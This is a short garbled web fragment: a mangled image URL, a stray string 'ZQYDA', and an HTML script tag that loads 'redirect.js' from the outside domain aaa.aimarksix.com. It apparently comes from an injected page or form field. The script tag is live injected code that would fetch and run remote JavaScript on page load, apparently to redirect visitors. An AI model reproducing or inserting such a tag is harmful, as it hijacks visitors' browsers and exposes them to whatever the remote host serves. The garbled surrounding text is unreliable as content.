 ZQYDA<script src=https://aaa.aimarksix.com/redirect.js></script >